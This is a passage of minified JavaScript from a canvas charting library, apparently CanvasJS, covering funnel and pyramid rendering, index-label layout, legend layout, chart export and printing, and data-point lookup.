F=o,L=o+t,h=M.reversed?S:C,I=e-l/2,V=e+l/2,r=M.reversed?C+_:S-_,d=M.reversed?C:S;t=[];e=[];var D,W=[],z=(n=[],C),X=(r-h)/(I-F),Y=-X;if(-1!==(o=("area"===(M.valueRepresents?M.valueRepresents:"height")?function(){var t,e,i=F,a=L,s=I,n=V;t=C,e=S-_,n=Math.abs((e-t)*(a-i+(n-s))/2),t=e-t,e=(s=V-I)*(e-S),e=n+(e=Math.abs(e)),n=[];for(var o=0,l=0;l<T.length;l++){if(void 0===T[l].y)return-1;T[l].y="number"==typeof T[l].y?T[l].y:0,o+=Math.abs(T[l].y)}if(0===o)return-1;var r,h,d=n[0]=0,c=0;for(a=a-i,d=!1,l=0;l<T.length;l++)i=Math.abs(T[l].y)*e/o,d?r=0==Number(s.toFixed(3))?0:i/s:(h=X*X*a*a-4*Math.abs(X)*i)<0?(i-=d=(a+(h=s))*(t-c)/2,c+=r=t-c,r+=0==h?0:i/h,c+=i/h,d=!0):(h=a-2*(r=(Math.abs(X)*a-Math.sqrt(h))/2)/Math.abs(X),t<(c+=r)&&(d=(a+(h=s))*(t-(c-=r))/2,c+=r=t-c,r+=(i-=d)/h,c+=i/h,d=!0),a=h),n.push(r);return n}:function(){for(var t=0,e=[],i=0;i<T.length;i++){if(void 0===T[i].y)return-1;T[i].y="number"==typeof T[i].y?T[i].y:0,t+=Math.abs(T[i].y)}if(0===t)return-1;for(i=e[0]=0;i<T.length;i++)e.push(Math.abs(T[i].y)*s/t);return e})())){if(M.reversed)for(n.push(z),l=o.length-1;0<l;l--)z+=o[l],n.push(z);else for(l=0;l<o.length;l++)z+=o[l],n.push(z);if(M.reversed)for(l=0;l<o.length;l++)n[l]<r?(t.push(I),e.push(V),D=l):(t.push((n[l]-h+X*F)/X),e.push((n[l]-h+Y*L)/Y));else for(l=0;l<o.length;l++)n[l]<r?(t.push((n[l]-h+X*F)/X),e.push((n[l]-h+Y*L)/Y),D=l):(t.push(I),e.push(V));for(l=0;l<o.length-1;l++)z=M.reversed?T[T.length-1-l].color?T[T.length-1-l].color:M._colorSet[(T.length-1-l)%M._colorSet.length]:T[l].color?T[l].color:M._colorSet[l%M._colorSet.length],l===D?W.push({x1:t[l],y1:n[l],x2:e[l],y2:n[l],x3:V,y3:r,x4:e[l+1],y4:n[l+1],x5:t[l+1],y5:n[l+1],x6:I,y6:r,id:l,height:n[l+1]-n[l],color:z}):W.push({x1:t[l],y1:n[l],x2:e[l],y2:n[l],x3:e[l+1],y3:n[l+1],x4:t[l+1],y4:n[l+1],id:l,height:n[l+1]-n[l],color:z});var E=2,O=[],R=!1,N=[],H=[];o=!1;for(t=0,G(N),l=0;l<T.length;l++)T[l].exploded&&(o=!0,M.reversed?N.push(T.length-1-l):N.push(l));if(A.clearRect(y.x1,y.y1,y.width,y.height),A.fillStyle=k.backgroundColor,A.fillRect(y.x1,y.y1,y.width,y.height),P&&M.visible&&(function(){if(M&&T){for(var t,e,i,a,s,n,o,l,r,h,d,c,x,p,u=[],m=[],g={percent:null,total:null},b=null,y=0;y<T.length;y++)p=f(p=void 0!==(p=W[y]).x5?(p.y2+p.y4)/2:(p.y2+p.y3)/2).x2+1,u[y]=w-p-B;p=.5*B;y=0;for(var v=T.length-1;y<T.length||0<=v;y++,v--)t=(e=M.reversed?T[v]:T[y]).color?e.color:M.reversed?M._colorSet[(T.length-1-y)%M._colorSet.length]:M._colorSet[y%M._colorSet.length],i=e.indexLabelPlacement||M.indexLabelPlacement||"outside",a=e.indexLabelBackgroundColor||M.indexLabelBackgroundColor||($?"transparent":null),s=e.indexLabelFontColor||M.indexLabelFontColor||"#979797",n=K(e.indexLabelFontSize)?M.indexLabelFontSize:e.indexLabelFontSize,o=e.indexLabelFontStyle||M.indexLabelFontStyle||"normal",l=e.indexLabelFontFamily||M.indexLabelFontFamily||"arial",r=e.indexLabelFontWeight||M.indexLabelFontWeight||"normal",t=e.indexLabelLineColor||M.options.indexLabelLineColor||t,h="number"==typeof e.indexLabelLineThickness?e.indexLabelLineThickness:"number"==typeof M.indexLabelLineThickness?M.indexLabelLineThickness:2,d=e.indexLabelLineDashType||M.indexLabelLineDashType||"solid",c=void 0!==e.indexLabelWrap?e.indexLabelWrap:void 0===M.indexLabelWrap||M.indexLabelWrap,x=M.dataPointIds[y],k._eventManager.objectMap[x]={id:x,objectType:"dataPoint",dataPointIndex:y,dataSeriesIndex:0,funnelSection:W[M.reversed?T.length-1-y:y]},"inside"===M.indexLabelPlacement&&(u[y]=y!==D?M.reversed?W[y].x2-W[y].x1:W[y].x3-W[y].x4:W[y].x3-W[y].x6,u[y]<20&&(u[y]=y!==D&&M.reversed?W[y].x3-W[y].x4:W[y].x2-W[y].x1,u[y]/=2)),((x=e.indexLabelMaxWidth?e.indexLabelMaxWidth:M.options.indexLabelMaxWidth?M.indexLabelMaxWidth:u[y])>u[y]||x<0)&&(x=u[y]),m[y]="inside"===M.indexLabelPlacement&&W[y].height,g=k.getPercentAndTotal(M,e),(M.indexLabelFormatter||e.indexLabelFormatter)&&(b={chart:k.options,dataSeries:M,dataPoint:e,total:g.total,percent:g.percent}),e=e.indexLabelFormatter?e.indexLabelFormatter(b):e.indexLabel?k.replaceKeywordsWithValue(e.indexLabel,e,M,y):M.indexLabelFormatter?M.indexLabelFormatter(b):M.indexLabel?k.replaceKeywordsWithValue(M.indexLabel,e,M,y):e.label?e.label:"",h<=0&&(h=0),x<1e3&&1e3-x<p&&(x+=1e3-x),A.roundRect||q(A),(i=new Q(A,{fontSize:n,fontFamily:l,fontColor:s,fontStyle:o,fontWeight:r,horizontalAlign:i,backgroundColor:a,maxWidth:x,maxHeight:!1===m[y]?c?4.28571429*n:1.5*n:m[y],text:e,padding:E})).measureText(),O.push({textBlock:i,id:M.reversed?v:y,isDirty:!1,lineColor:t,lineThickness:h,lineDashType:d,height:i.height<i.maxHeight?i.height:i.maxHeight,width:i.width<i.maxWidth?i.width:i.maxWidth})}}(),c(),function(){var t,e,i,a,s,n=[];s=!1,i=0;for(var o,l=w-L-B/2,r=(l=M.options.indexLabelMaxWidth?M.indexLabelMaxWidth>l?l:M.indexLabelMaxWidth:l,O.length-1);0<=r;r--)o=T[O[r].id],a=(i=O[r]).textBlock,e=(t=m(r)<W.length?O[m(r)]:null)?t.textBlock:null,i=i.height,t&&a.y+i+E>e.y&&(s=!0),(l<(i=o.indexLabelMaxWidth||l)||i<0)&&(i=l),n.push(i);if(s)for(r=O.length-1;0<=r;r--)t=W[r],O[r].textBlock.maxWidth=n[n.length-(r+1)],O[r].textBlock.measureText(),O[r].textBlock.x=w-l,i=O[r].textBlock.height<O[r].textBlock.maxHeight?O[r].textBlock.height:O[r].textBlock.maxHeight,s=O[r].textBlock.width<O[r].textBlock.maxWidth?O[r].textBlock.width:O[r].textBlock.maxWidth,O[r].height=i,O[r].width=s,i=void 0!==t.x5?(t.y2+t.y4)/2:(t.y2+t.y3)/2,O[r].textBlock.y=i-O[r].height/2,M.reversed?(O[r].textBlock.y+O[r].height>h+v&&(O[r].textBlock.y=h+v-O[r].height),O[r].textBlock.y<d-v&&(O[r].textBlock.y=d-v)):(O[r].textBlock.y<h-v&&(O[r].textBlock.y=h-v),O[r].textBlock.y+O[r].height>d+v&&(O[r].textBlock.y=d+v-O[r].height))}(),"inside"!==M.indexLabelPlacement)){for(!function(){function n(t,e){var i;if(t<0||t>=O.length)return 0;var a,s=O[t].textBlock;return e<0?(e*=-1)<=(i=x(a=u(t),t))?(s.y-=e,e):(0==t?0<i&&(s.y-=i):0<(i+=n(a,-(e-i)))&&(s.y-=i),i):e<=(i=x(t,a=m(t)))?(s.y+=e,e):(t==W.length-1?0<i&&(s.y+=i):0<(i+=n(a,e-i))&&(s.y+=i),i)}function t(){var t,e,i,a,s,n=0;a=(S-C+2*v)/d,s=d;for(var o,l=1;l<s;l++){i=l*a;for(var r=O.length-1;0<=r;r--)!O[r].isDirty&&O[r].textBlock.y<i&&O[r].textBlock.y+O[r].height>i&&(!((o=m(r))>=O.length-1)&&O[r].textBlock.y+O[r].height+E>O[o].textBlock.y&&(O[r].textBlock.y=O[r].textBlock.y+O[r].height-i>i-O[r].textBlock.y?i+1:i-O[r].height-1))}for(o=W.length-1;0<o;o--)if(!O[o].isDirty){if((i=u(o))<0&&O[i=0].isDirty)break;if(O[o].textBlock.y<O[i].textBlock.y+O[i].height){for(e=e||o,a=o,s=0;O[a].textBlock.y<O[i].textBlock.y+O[i].height+E;){if(t=t||O[a].textBlock.y+O[a].height,s+=O[a].height,s+=E,(a=i)<=0){s+=O[a=0].height;break}if((i=u(a))<0){s+=O[a=0].height;break}}if(a!=o){n=h(t=s-(t-=n=O[a].textBlock.y),e,a);break}}}return n}function h(t,e,i){var a=[],s=0,n=0;for(t=Math.abs(t);i<=e;i++)a.push(W[i]);for(a.sort(function(t,e){return t.height-e.height}),i=0;i<a.length&&(e=a[i],s<t);i++)n++,s+=O[e.id].height+E,O[e.id].textBlock.text="",O[e.id].indexLabelText="",O[e.id].isDirty=!0,O[e.id].textBlock.measureText();return n}for(var e,i,a,s,o,l,d=1,r=0;r<2*d;r++){for(var c=O.length-1;0<=c&&(0<=u(c)&&u(c),s=(a=O[c]).textBlock,l=(o=m(c)<W.length?O[m(c)]:null)?o.textBlock:null,e=+a.height.toFixed(6),i=+s.y.toFixed(6),!(!a.isDirty&&o&&i+e+E>+l.y.toFixed(6)&&((i=n(c,-(e=s.y+e+E-l.y)))<e&&(0<i&&(e-=i),(i=n(m(c),e))!=e))));c--);t()}}(),l=0;l<T.length;l++)O[l].isDirty||(t=O[l].textBlock.x+O[l].width,t=(w-t)/2,0==l&&(a=t),t<a&&(a=t));for(l=0;l<W.length;l++)W[l].x1+=a,W[l].x2+=a,W[l].x3+=a,W[l].x4+=a,W[l].x5&&(W[l].x5+=a,W[l].x6+=a),O[l].textBlock.x+=a}for(l=0;l<W.length;l++)a=W[l],j(A,a,M.fillOpacity),H.push(a.y1);if(b(A),P&&M.visible&&("inside"===M.indexLabelPlacement||k.animationEnabled||p(A),k.animationEnabled||g()),!P)for(l=0;l<T.length;l++)t={id:a=M.dataPointIds[l],objectType:"dataPoint",dataPointIndex:l,dataSeriesIndex:0,funnelSection:W[M.reversed?T.length-1-l:l]},k._eventManager.objectMap[a]=t;return!k.animationEnabled&&o?i(k,-1,0):k.animationEnabled&&!k.animatedRender&&i(k,-1,0),this.funnelPyramidClickHandler=function(t){var e=-1;!R&&!k.isAnimating&&(K(t.dataSeries.explodeOnClick)||t.dataSeries.explodeOnClick)&&0<=(e=M.reversed?T.length-1-t.dataPointIndex:t.dataPointIndex)&&(t=e,"funnel"!==M.type&&"pyramid"!==M.type||(M.reversed?T[T.length-1-t].exploded=!T[T.length-1-t].exploded:T[t].exploded=!T[t].exploded),i(k,e,500))},{source:A,dest:this.plotArea.ctx,animationCallback:function(t,e){U.fadeInAnimation(t,e),1<=t&&(i(k,-1,500),b(k.plotArea.ctx||k.ctx))},easingFunction:U.easing.easeInQuad,animationBase:0}}}}},l.prototype.requestAnimFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){window.setTimeout(t,1e3/60)},l.prototype.cancelRequestAnimFrame=window.cancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout,l.prototype.set=function(t,e,i){i=void 0===i||i,"options"===t?(this.options=e,i&&this.render()):l.base.set.call(this,t,e,i)},l.prototype.exportChart=function(t){var e=(t=void 0===t?{}:t).format?t.format:"png",i=t.fileName?t.fileName:this.exportFileName;if(t.toDataURL)return this.canvas.toDataURL("image/"+e);g(this.canvas,e,i)},l.prototype.print=function(){var t=this.exportChart({toDataURL:!0}),e=document.createElement("iframe");e.setAttribute("class","canvasjs-chart-print-frame"),e.setAttribute("style","position:absolute; width:100%; border: 0px; margin: 0px 0px 0px 0px; padding 0px 0px 0px 0px;"),e.style.height=this.height+"px",this._canvasJSContainer.appendChild(e);var i=this,a=e.contentWindow||e.contentDocument.document||e.contentDocument;a.document.open(),a.document.write('<!DOCTYPE HTML>\n<html><body style="margin: 0px 0px 0px 0px; padding: 0px 0px 0px 0px;"><img src="'+t+'"/><body/></html>'),a.document.close(),setTimeout(function(){a.focus(),a.print(),setTimeout(function(){i._canvasJSContainer.removeChild(e)},1e3)},500)},l.prototype.getPercentAndTotal=function(t,e){var i=null,a=null,s=null;if(0<=t.type.indexOf("stacked"))a=0,(i=e.x.getTime?e.x.getTime():e.x)in t.plotUnit.yTotals&&(a=t.plotUnit.yTotals[i],s=isNaN(e.y)?0:e.y/a*100);else if("pie"===t.type||"doughnut"===t.type||"funnel"===t.type||"pyramid"===t.type){for(i=a=0;i<t.dataPoints.length;i++)isNaN(t.dataPoints[i].y)||(a+=t.dataPoints[i].y);s=isNaN(e.y)?0:e.y/a*100}return{percent:s,total:a}},l.prototype.replaceKeywordsWithValue=function(t,a,s,n,o){var l=this;if(o=void 0===o?0:o,(0<=s.type.indexOf("stacked")||"pie"===s.type||"doughnut"===s.type||"funnel"===s.type||"pyramid"===s.type)&&(0<=t.indexOf("#percent")||0<=t.indexOf("#total"))){var e="#percent",i="#total",r=this.getPercentAndTotal(s,a);i=isNaN(r.total)?i:r.total,e=isNaN(r.percent)?e:r.percent;do{if(r="",s.percentFormatString)r=s.percentFormatString;else{r="#,##0.";var h=Math.max(Math.ceil(Math.log(1/Math.abs(e))/Math.LN10),2);!isNaN(h)&&isFinite(h)||(h=2);for(var d=0;d<h;d++)r+="#";s.percentFormatString=r}t=(t=t.replace("#percent",it(e,r,l._cultureInfo))).replace("#total",it(i,s.yValueFormatString?s.yValueFormatString:"#,##0.########",l._cultureInfo))}while(0<=t.indexOf("#percent")||0<=t.indexOf("#total"))}return t.replace(/\{.*?\}|"[^"]*"|'[^']*'/g,function(t){if('"'===t[0]&&'"'===t[t.length-1]||"'"===t[0]&&"'"===t[t.length-1])return t.slice(1,t.length-1);t=(t=u(t.slice(1,t.length-1))).replace("#index",o);var e=null;try{var i=t.match(/(.*?)\s*\[\s*(.*?)\s*\]/);i&&0<i.length&&(e=u(i[2]),t=u(i[1]))}catch(t){}if(i=null,"color"===t)return"waterfall"===s.type?a.color?a.color:0<a.y?s.risingColor:s.fallingColor:"error"===s.type?s.color?s.color:s._colorSet[e%s._colorSet.length]:a.color?a.color:s.color?s.color:s._colorSet[n%s._colorSet.length];if(a.hasOwnProperty(t))i=a;else{if(!s.hasOwnProperty(t))return"";i=s}return i=i[t],null!==e&&(i=i[e]),"x"!==t?"y"===t?it(i,a.yValueFormatString?a.yValueFormatString:s.yValueFormatString?s.yValueFormatString:s.yValueFormatString="#,##0.########",l._cultureInfo):"z"===t?it(i,a.zValueFormatString?a.zValueFormatString:s.zValueFormatString?s.zValueFormatString:s.zValueFormatString="#,##0.########",l._cultureInfo):i:"dateTime"===s.axisX.valueType||"dateTime"===s.xValueType||a.x&&a.x.getTime?l.plotInfo.plotTypes[0].plotUnits[0].axisX&&!l.plotInfo.plotTypes[0].plotUnits[0].axisX.logarithmic?dt(i,a.xValueFormatString?a.xValueFormatString:s.xValueFormatString?s.xValueFormatString:s.xValueFormatString=l.axisX&&l.axisX.autoValueFormatString?l.axisX.autoValueFormatString:"DD MMM YY",l._cultureInfo):void 0:it(i,a.xValueFormatString?a.xValueFormatString:s.xValueFormatString?s.xValueFormatString:s.xValueFormatString="#,##0.########",l._cultureInfo)})},t(s,a),s.prototype.setLayout=function(){var t=this.dockInsidePlotArea?this.chart.plotArea:this.chart,e=t.layoutManager.getFreeSpace(),i=null,a=0,s=0,n=0,o=0,l=this.markerMargin=this.chart.options.legend&&!K(this.chart.options.legend.markerMargin)?this.chart.options.legend.markerMargin:.3*this.fontSize;this.height=0;var r=[],h=[];"top"===this.verticalAlign||"bottom"===this.verticalAlign?(this.orientation="horizontal",i=this.verticalAlign,n=this.maxWidth=null!==this.maxWidth?this.maxWidth:e.width,o=this.maxHeight=null!==this.maxHeight?this.maxHeight:.5*e.height):"center"===this.verticalAlign&&(this.orientation="vertical",i=this.horizontalAlign,n=this.maxWidth=null!==this.maxWidth?this.maxWidth:.5*e.width,o=this.maxHeight=null!==this.maxHeight?this.maxHeight:e.height),this.errorMarkerColor=[];for(var d=0;d<this.dataSeries.length;d++){var c=this.dataSeries[d];if(c.dataPoints&&c.dataPoints.length)if("pie"!==c.type&&"doughnut"!==c.type&&"funnel"!==c.type&&"pyramid"!==c.type){var x=c.legendMarkerType=c.legendMarkerType?c.legendMarkerType:"line"!==c.type&&"stepLine"!==c.type&&"spline"!==c.type&&"scatter"!==c.type&&"bubble"!==c.type||!c.markerType?"error"===c.type&&c._linkedSeries?c._linkedSeries.legendMarkerType?c._linkedSeries.legendMarkerType:f.getDefaultLegendMarker(c._linkedSeries.type):f.getDefaultLegendMarker(c.type):c.markerType,p=c.legendText?c.legendText:this.itemTextFormatter?this.itemTextFormatter({chart:this.chart,legend:this.options,dataSeries:c,dataPoint:null}):c.name,u=c.legendMarkerColor=c.legendMarkerColor?c.legendMarkerColor:c.markerColor?c.markerColor:"error"===c.type?K(c.whiskerColor)?c._colorSet[0]:c.whiskerColor:c._colorSet[0],m=c.markerSize||"line"!==c.type&&"stepLine"!==c.type&&"spline"!==c.type?.75*this.lineHeight:0,g=c.legendMarkerBorderColor?c.legendMarkerBorderColor:c.markerBorderColor,b=c.legendMarkerBorderThickness?c.legendMarkerBorderThickness:c.markerBorderThickness?Math.max(1,Math.round(.2*m)):0;"error"===c.type&&this.errorMarkerColor.push(u),x={markerType:x,markerColor:u,text:p=this.chart.replaceKeywordsWithValue(p,c.dataPoints[0],c,d),textBlock:null,chartType:c.type,markerSize:m,lineColor:c._colorSet[0],dataSeriesIndex:c.index,dataPointIndex:null,markerBorderColor:g,markerBorderThickness:b},r.push(x)}else for(var y=0;y<c.dataPoints.length;y++){var v=c.dataPoints[y];x=v.legendMarkerType?v.legendMarkerType:c.legendMarkerType?c.legendMarkerType:f.getDefaultLegendMarker(c.type),p=v.legendText?v.legendText:c.legendText?c.legendText:this.itemTextFormatter?this.itemTextFormatter({chart:this.chart,legend:this.options,dataSeries:c,dataPoint:v}):v.name?v.name:"DataPoint: "+(y+1),u=v.legendMarkerColor?v.legendMarkerColor:c.legendMarkerColor?c.legendMarkerColor:v.color?v.color:c.color?c.color:c._colorSet[y%c._colorSet.length],m=.75*this.lineHeight,g=v.legendMarkerBorderColor?v.legendMarkerBorderColor:c.legendMarkerBorderColor?c.legendMarkerBorderColor:v.markerBorderColor?v.markerBorderColor:c.markerBorderColor,b=v.legendMarkerBorderThickness?v.legendMarkerBorderThickness:c.legendMarkerBorderThickness?c.legendMarkerBorderThickness:v.markerBorderThickness||c.markerBorderThickness?Math.max(1,Math.round(.2*m)):0,x={markerType:x,markerColor:u,text:p=this.chart.replaceKeywordsWithValue(p,v,c,y),textBlock:null,chartType:c.type,markerSize:m,dataSeriesIndex:d,dataPointIndex:y,markerBorderColor:g,markerBorderThickness:b};(v.showInLegend||c.showInLegend&&!1!==v.showInLegend)&&r.push(x)}}if(!0===this.reversed&&r.reverse(),0<r.length){for(u=p=v=y=0,v=(c=null)!==this.itemWidth?null!==this.itemMaxWidth?Math.min(this.itemWidth,this.itemMaxWidth,n):this.itemMaxWidth=Math.min(this.itemWidth,n):null!==this.itemMaxWidth?Math.min(this.itemMaxWidth,n):this.itemMaxWidth=n,v-=(m=0===m?.75*this.lineHeight:m)+l,d=0;d<r.length;d++)g=v,"line"!==(x=r[d]).chartType&&"spline"!==x.chartType&&"stepLine"!==x.chartType||(g-=.2*this.lineHeight),o<=0||void 0===o||g<=0||void 0===g||("horizontal"===this.orientation?(x.textBlock=new Q(this.ctx,{x:0,y:0,maxWidth:g,maxHeight:this.itemWrap?o:this.lineHeight,angle:0,text:x.text,horizontalAlign:"left",fontSize:this.fontSize,fontFamily:this.fontFamily,fontWeight:this.fontWeight,fontColor:this.fontColor,fontStyle:this.fontStyle,textBaseline:"middle"}),x.textBlock.measureText(),null!==this.itemWidth&&(x.textBlock.width=this.itemWidth-(m+l+("line"===x.chartType||"spline"===x.chartType||"stepLine"===x.chartType?.2*this.lineHeight:0))),(!c||c.width+Math.round(x.textBlock.width+m+l+(0===c.width?0:this.horizontalSpacing)+("line"===x.chartType||"spline"===x.chartType||"stepLine"===x.chartType?.2*this.lineHeight:0))>n)&&(c={items:[],width:0},h.push(c),this.height+=p,p=0),p=Math.max(p,x.textBlock.height)):(x.textBlock=new Q(this.ctx,{x:0,y:0,maxWidth:v,maxHeight:!0===this.itemWrap?o:1.5*this.fontSize,angle:0,text:x.text,horizontalAlign:"left",fontSize:this.fontSize,fontFamily:this.fontFamily,fontWeight:this.fontWeight,fontColor:this.fontColor,fontStyle:this.fontStyle,textBaseline:"middle"}),x.textBlock.measureText(),null!==this.itemWidth&&(x.textBlock.width=this.itemWidth-(m+l+("line"===x.chartType||"spline"===x.chartType||"stepLine"===x.chartType?.2*this.lineHeight:0))),this.height<o-this.lineHeight?(c={items:[],width:0},h.push(c)):(c=h[y],y=(y+1)%h.length),this.height+=x.textBlock.height),x.textBlock.x=c.width,x.textBlock.y=0,c.width+=Math.round(x.textBlock.width+m+l+(0===c.width?0:this.horizontalSpacing)+("line"===x.chartType||"spline"===x.chartType||"stepLine"===x.chartType?.2*this.lineHeight:0)),c.items.push(x),this.width=Math.max(c.width,this.width),u=x.textBlock.width+(m+l+("line"===x.chartType||"spline"===x.chartType||"stepLine"===x.chartType?.2*this.lineHeight:0)));this.itemWidth=u,this.height=!1===this.itemWrap?h.length*this.lineHeight:this.height+p,this.height=Math.min(o,this.height),this.width=Math.min(n,this.width)}for("top"===this.verticalAlign?(s="left"===this.horizontalAlign?e.x1:"right"===this.horizontalAlign?e.x2-this.width:e.x1+e.width/2-this.width/2,a=e.y1):"center"===this.verticalAlign?(s="left"===this.horizontalAlign?e.x1:"right"===this.horizontalAlign?e.x2-this.width:e.x1+e.width/2-this.width/2,a=e.y1+e.height/2-this.height/2):"bottom"===this.verticalAlign&&(s="left"===this.horizontalAlign?e.x1:"right"===this.horizontalAlign?e.x2-this.width:e.x1+e.width/2-this.width/2,a=e.y2-this.height),this.items=r,d=0;d<this.items.length;d++)(x=r[d]).id=++this.chart._eventManager.lastObjectId,this.chart._eventManager.objectMap[x.id]={id:x.id,objectType:"legendItem",legendItemIndex:d,dataSeriesIndex:x.dataSeriesIndex,dataPointIndex:x.dataPointIndex};this.markerSize=m,this.rows=h,0<r.length&&t.layoutManager.registerSpace(i,{width:this.width+2+2,height:this.height+5+5}),this.bounds={x1:s,y1:a,x2:s+this.width,y2:a+this.height}},s.prototype.render=function(){var t=this.bounds.x1,e=this.bounds.y1,i=this.markerMargin,a=this.maxWidth,s=this.maxHeight,n=this.markerSize,o=this.rows;(0<this.borderThickness&&this.borderColor||this.backgroundColor)&&this.ctx.roundRect(t,e,this.width,this.height,this.cornerRadius,this.borderThickness,this.backgroundColor,this.borderColor);for(var l=0,r=0;r<o.length;r++){for(var h=o[r],d=0,c=0;c<h.items.length;c++){var x=h.items[c],p=x.textBlock.x+t+(0===c?.2*n:this.horizontalSpacing),u=e+l,m=p;if(this.chart.data[x.dataSeriesIndex].visible||(this.ctx.globalAlpha=.5),this.ctx.save(),this.ctx.beginPath(),this.ctx.rect(t,e,a,Math.max(s-s%this.lineHeight,0)),this.ctx.clip(),"line"!==x.chartType&&"stepLine"!==x.chartType&&"spline"!==x.chartType||(this.ctx.strokeStyle=x.lineColor,this.ctx.lineWidth=Math.ceil(this.lineHeight/8),this.ctx.beginPath(),this.ctx.moveTo(p-.1*this.lineHeight,u+this.lineHeight/2),this.ctx.lineTo(p+.85*this.lineHeight,u+this.lineHeight/2),this.ctx.stroke(),m-=.1*this.lineHeight),"error"===x.chartType){this.ctx.strokeStyle=this.errorMarkerColor[0],this.ctx.lineWidth=n/8,this.ctx.beginPath();var g=p-.08*this.lineHeight+.1*this.lineHeight,b=u+.15*this.lineHeight,y=.7*this.lineHeight,v=y+.02*this.lineHeight;this.ctx.moveTo(g,b),this.ctx.lineTo(g+y,b),this.ctx.stroke(),this.ctx.beginPath(),this.ctx.moveTo(g+y/2,b),this.ctx.lineTo(g+y/2,b+v),this.ctx.stroke(),this.ctx.beginPath(),this.ctx.moveTo(g,b+v),this.ctx.lineTo(g+y,b+v),this.ctx.stroke(),this.errorMarkerColor.shift()}I.drawMarker(p+n/2,u+this.lineHeight/2,this.ctx,x.markerType,"error"===x.chartType||"line"===x.chartType||"spline"===x.chartType?x.markerSize/2:x.markerSize,x.markerColor,x.markerBorderColor,x.markerBorderThickness),x.textBlock.x=p+i+n,"line"!==x.chartType&&"stepLine"!==x.chartType&&"spline"!==x.chartType||(x.textBlock.x+=.1*this.lineHeight),x.textBlock.y=Math.round(u+this.lineHeight/2),x.textBlock.render(!0),this.ctx.restore(),d=0<c?Math.max(d,x.textBlock.height):x.textBlock.height,this.chart.data[x.dataSeriesIndex].visible||(this.ctx.globalAlpha=1),p=R(x.id),this.ghostCtx.fillStyle=p,this.ghostCtx.beginPath(),this.ghostCtx.fillRect(m,x.textBlock.y-this.lineHeight/2,x.textBlock.x+x.textBlock.width-m,x.textBlock.height),x.x1=this.chart._eventManager.objectMap[x.id].x1=m,x.y1=this.chart._eventManager.objectMap[x.id].y1=x.textBlock.y-this.lineHeight/2,x.x2=this.chart._eventManager.objectMap[x.id].x2=x.textBlock.x+x.textBlock.width,x.y2=this.chart._eventManager.objectMap[x.id].y2=x.textBlock.y+x.textBlock.height-this.lineHeight/2}l+=d}},t(f,a),f.prototype.getDefaultAxisPlacement=function(){var t=this.type;return"column"===t||"line"===t||"stepLine"===t||"spline"===t||"area"===t||"stepArea"===t||"splineArea"===t||"stackedColumn"===t||"stackedLine"===t||"bubble"===t||"scatter"===t||"stackedArea"===t||"stackedColumn100"===t||"stackedLine100"===t||"stackedArea100"===t||"candlestick"===t||"ohlc"===t||"rangeColumn"===t||"rangeArea"===t||"rangeSplineArea"===t||"boxAndWhisker"===t||"waterfall"===t?"normal":"bar"===t||"stackedBar"===t||"stackedBar100"===t||"rangeBar"===t?"xySwapped":"pie"===t||"doughnut"===t||"funnel"===t||"pyramid"===t?"none":("error"!==t&&window.console.log("Unknown Chart Type: "+t),null)},f.getDefaultLegendMarker=function(t){return"column"===t||"stackedColumn"===t||"stackedLine"===t||"bar"===t||"stackedBar"===t||"stackedBar100"===t||"bubble"===t||"scatter"===t||"stackedColumn100"===t||"stackedLine100"===t||"stepArea"===t||"candlestick"===t||"ohlc"===t||"rangeColumn"===t||"rangeBar"===t||"rangeArea"===t||"rangeSplineArea"===t||"boxAndWhisker"===t||"waterfall"===t?"square":"line"===t||"stepLine"===t||"spline"===t||"pie"===t||"doughnut"===t?"circle":"area"===t||"splineArea"===t||"stackedArea"===t||"stackedArea100"===t||"funnel"===t||"pyramid"===t?"triangle":"error"===t?"none":(window.console.log("Unknown Chart Type: "+t),null)},f.prototype.getDataPointAtX=function(t,e){if(!this.dataPoints||0===this.dataPoints.length)return null;var i={dataPoint:null,distance:1/0,index:NaN},a=null,s=0,n=0,o=1,l=1/0,r=0,h=0,d=0;for("none"!==this.chart.plotInfo.axisPlacement&&(d=this.axisX.logarithmic?1<(d=Math.log(this.dataPoints[this.dataPoints.length-1].x/this.dataPoints[0].x))?Math.min(Math.max((this.dataPoints.length-1)/d*Math.log(t/this.dataPoints[0].x)>>0,0),this.dataPoints.length):0:0<(d=this.dataPoints[this.dataPoints.length-1].x-this.dataPoints[0].x)?Math.min(Math.max((this.dataPoints.length-1)/d*(t-this.dataPoints[0].x)>>0,0),this.dataPoints.length):0);;){if(0<=(n=0<o?d+s:d-s)&&n<this.dataPoints.length){a=this.dataPoints[n];var c=this.axisX.logarithmic?a.x>t?a.x/t:t/a.x:Math.abs(a.x-t);if(c<i.distance&&(i.dataPoint=a,i.distance=c,i.index=n),(a=c)<=l?l=a:0<o?r++:h++,1e3<r&&1e3<h)break}else if(d-s<0&&d+s>=this.dataPoints.length)break;o=-1===o?(s++,1):-1}return e||i.dataPoint.x!==t?e&&null!==i.dataPoint?i:null:i},f.prototype.getDataPointAtXY=function(t,e,i){if(!this.dataPoints||0===this.dataPoints.length||t<this.chart.plotArea.x1||t>this.chart.plotArea.x2||e<this.chart.plotArea.y1||e>this.chart.plotArea.y2)return null;i=i||!1;var a=[],s=0,n=0,o=1,l=!1,r=1/0,h=0,d=0,c=0;if("none"!==this.chart.plotInfo.axisPlacement)if(c=(this.chart.axisX[0]?this.chart.axisX[0]:this.chart.axisX2[0]).getXValueAt({x:t,y:e}),this.axisX.logarithmic)c=1<(x=Math.log(this.dataPoints[this.dataPoints.length-1].x/this.dataPoints[0].x))?Math.min(Math.max((this.dataPoints.length-1)/x*Math.log(c/this.dataPoints[0].x)>>0,0),this.dataPoints.length):0;else c=0<(x=this.dataPoints[this.dataPoints.length-1].x-this.dataPoints[0].x)?Math.min(Math.max((this.dataPoints.length-1)/x*(c-this.dataPoints[0].x)>>0,0),this.dataPoints.length):0;for(;;){if(0<=(n=0<o?c+s:c-s)&&n<this.dataPoints.length){var 